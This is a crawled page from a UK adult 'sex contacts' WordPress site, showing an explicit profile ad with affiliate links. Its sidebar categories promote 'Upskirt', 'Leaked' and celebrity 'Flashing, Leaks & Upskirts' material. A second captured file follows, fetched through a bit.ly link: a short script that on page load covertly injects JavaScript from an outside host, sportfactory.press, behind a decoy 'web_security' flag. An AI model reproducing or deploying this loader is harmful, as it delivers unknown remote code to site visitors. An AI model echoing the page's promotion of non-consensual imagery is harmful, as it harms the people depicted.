	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/shared-desire-38-from-uttoxeter-in-staffordshire/">shared-desire, 38 from Uttoxeter in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hardtoforget-63-from-durham-in-county-durham/">hardtoforget, 63 from Durham in County Durham</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/gym-bunny-53-from-sevenoaks-in-kent/">gym-bunny, 53 from Sevenoaks in Kent</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/curvyytease-58-from-london-in-london/">curvyytease, 58 from London in London</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hintofmystery-29-from-st-helens-in-merseyside/">hintofmystery, 29 from St Helens in Merseyside</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927835051546pt;" aria-label="adult dating (5,478 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.670103092784pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.670103092784pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.680412371134pt;" aria-label="Berkshire (208 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.6494845360825pt;" aria-label="Birmingham (79 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.2164948453608pt;" aria-label="Bristol (68 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927835051546pt;" aria-label="british sex (5,478 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.525773195876pt;" aria-label="Buckinghamshire (142 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2164948453608pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.876288659794pt;" aria-label="casual sex (1,093 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5154639175258pt;" aria-label="Cheshire (104 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.721649484536pt;" aria-label="cougar (753 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1443298969072pt;" aria-label="County Durham (67 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.659793814433pt;" aria-label="Derbyshire (109 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5773195876289pt;" aria-label="Dorset (76 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,572 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.123711340206pt;" aria-label="Essex (329 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/harlow/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 8pt;" aria-label="Harlow (64 items)">Harlow</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 13.19587628866pt;" aria-label="Hertfordshire (335 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-20" style="font-size: 18.030927835052pt;" aria-label="hookup (1,571 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 10.59793814433pt;" aria-label="Kent (147 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 9.5154639175258pt;" aria-label="Lancashire (104 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-23" style="font-size: 8.8659793814433pt;" aria-label="Leeds (85 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 8.7216494845361pt;" aria-label="Leicestershire (81 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 9.2268041237113pt;" aria-label="Lincolnshire (95 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-26" style="font-size: 21.639175257732pt;" aria-label="local women (4,997 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 14.278350515464pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-28" style="font-size: 17.59793814433pt;" aria-label="London (1,388 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 11.103092783505pt;" aria-label="Manchester (173 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-30" style="font-size: 17.670103092784pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-31" style="font-size: 15.721649484536pt;" aria-label="mature (754 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-32" style="font-size: 9.5154639175258pt;" aria-label="Merseyside (104 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-33" style="font-size: 15.721649484536pt;" aria-label="milf (753 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-34" style="font-size: 9.2268041237113pt;" aria-label="Norfolk (95 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 9.1546391752577pt;" aria-label="Nottinghamshire (92 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-36" style="font-size: 11.319587628866pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-37" style="font-size: 21.927835051546pt;" aria-label="sex contacts (5,481 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-38" style="font-size: 15.072164948454pt;" aria-label="sex dating (612 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.360824742268pt;" aria-label="Staffordshire (71 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.762886597938pt;" aria-label="Surrey (292 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.360824742268pt;" aria-label="Tyne And Wear (72 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.113402061856pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8659793814433pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.175257731959pt;" aria-label="West Midlands (178 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.412371134021pt;" aria-label="Yorkshire (358 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1924" class="post-1924 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-british-sex tag-england tag-local-women tag-london tag-sex-contacts tag-stratford">
	
	<header class="entry-header">
		<h1 class="entry-title">HornyHollyLondon, 32 from Stratford in London</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.real-sexcontacts.com/member/66678275/HornyHollyLondon/50025/Stratford-London-England"   style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://liveimagebox.com/media/photos/66678275_h314cnc6_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="http://liveimagebox.com/media/photos/66678275_h314cnc6_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>HornyHollyLondon</strong> has <strong>24</strong> photos in their album.</div>
<p></a><br />
		I&#039;m a friendly kind of girl that&#039;s one of the reasons why my exboyfriend got jealous. The guys are the one who come to me and I&#039;m always nice so I dont turn them down. Haha! I have a huge sexual appetite that is enough to accommodate all horny guys who want to go grab my arse and make out with me lol. I want a guy who can keep a secret, very nice, sweet and he can separate lust from his other deeper emotions. I want a handsome guy and he&#039;s good in the bedroom. I&#039;m fine with guys who are in a relationship but they must find time to visit me once in a while. Sex is the only thing I want so keep the lusty moves coming and dont fall in love. I cant return the favour emotionally but sexually oh you need to be ready for it coz it&#039;s going to be hot and spicy haha<br />
		<br />
		<a href="http://www.real-sexcontacts.com/member/66678275/HornyHollyLondon/50025/Stratford-London-England" style="font-size:22px; font-weight:bold; color:green">Click here to see HornyHollyLondon&#8217;s photos</a></p>
<p>		<a href="http://www.real-sexcontacts.com/?ref=50025" style="font-size:12px">To find more local British sex contacts in a town near you visit real-sexcontacts.com <br />Create your FREE profile and you could be fucking a stranger tonight!</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/hornyhollylondon-32-from-stratford-in-london/" rel="bookmark"><time class="entry-date published updated" datetime="2015-03-05T11:11:57+00:00">March 5, 2015</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.sexyukdates.com/author/sud3admin/">Caroline</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/london/" rel="tag">London</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a>, <a href="https://www.sexyukdates.com/tag/stratford/" rel="tag">Stratford</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1924 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sexyukdates.com/naughtybreanna69-33-from-st-ives-in-cornwall/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">NaughtyBreanna69, 33 from St. Ives in Cornwall</span></a></div><div class="nav-next"><a href="https://www.sexyukdates.com/sexxxual_pleasure66-34-from-london-in-london/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">sexxxual_pleasure66, 34 from London in London</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 799
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();